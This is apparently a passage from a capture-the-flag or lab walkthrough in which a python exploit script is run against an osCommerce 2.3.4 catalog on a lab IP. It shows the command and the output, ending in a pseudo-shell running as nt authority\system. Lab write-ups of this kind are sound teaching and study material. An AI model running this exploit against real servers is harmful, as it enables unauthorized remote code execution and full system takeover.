 Execute the script pointing it to the catalog URL.
Shell
1 python exploit.py https://10.10.101.36/oscommerce-2.3.4/catalog
A pseudo-shell connects back to your machine under the nt/authority user context.
gustanini@gustanini-kali:blueprint/exploits 10.9.4.112 00:06
> python exploit.py https://10.10.101.36/oscommerce-2.3.4/catalog
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1062: InsecureRequestWarning: Unverified HTTPS request is be
ing made to host '10.10.101.36'. Adding certificate verification is strongly advised. See: https://urllib3.readthedoc
s.io/en/1.26.x/advanced-usage.html#ssl-warnings
warnings.warn(
[*] Install directory still available, the host likely vulnerable to the exploit.
[*] Testing injecting system command to test vulnerability
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1062: InsecureRequestWarning: Unverified HTTPS request is be
ing made to host '10.10.101.36'. Adding certificate verification is strongly advised. See: https://urllib3.readthedoc
s.io/en/1.26.x/advanced-usage.html#ssl-warnings
warnings.warn(
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1062: InsecureRequestWarning: Unverified HTTPS request is be
ing made to host '10.10.101.36'. Adding certificate verification is strongly advised. See: https://urllib3.readthedoc
s.io/en/1.26.x/advanced-usage.html#ssl-warnings
warnings.warn(
User: nt authority\system
RCE_SHELL$ whoami
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1062: InsecureRequestWarning: Unverified HTTPS request is be
ing made to host '10.10.101.36'. Adding certificate verification is strongly advised. See: https://urllib3.readthedoc
s.io/en/1.26.x/advanced-usage.html#ssl-warnings
warnings.warn(
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1062: InsecureRequestWarning: Unverified HTTPS request is be
ing made to host '10.10.101.36'. Adding certificate verification is strongly advised. See: https://urllib3.readthedoc
s.io/en/1.26.x/advanced-usage.html#ssl-warnings
warnings.warn(
nt authority\system
RCE_SHELL$